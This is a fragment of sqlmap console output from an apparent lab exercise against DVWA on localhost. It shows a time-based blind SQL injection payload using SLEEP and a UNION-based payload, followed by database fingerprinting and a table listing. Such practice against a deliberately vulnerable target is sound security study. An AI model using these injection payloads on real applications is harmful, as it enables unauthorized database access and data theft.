 bmit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8544 FROM (SELECT(SLEEP(5)))dxco)-- flyh&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7071,0x435a5a7175755757424c774f76416868654a536962476c506
e7a517667517a61414c61524277486b,0x716a786a71)#&Submit=Submit
---
[13:11:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[13:11:28] [INFO] fetching tables for database: 'dvwa'
[13:11:28] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[13:11:28] [INFO] fetched data logged to text files under 'C:\Users\张广峥\AppData\Local\sqlmap\output\127.0.0.1
'
[*] ending @ 13:11:28 /2025-07-14/
D:\sqlmap\sqlmap>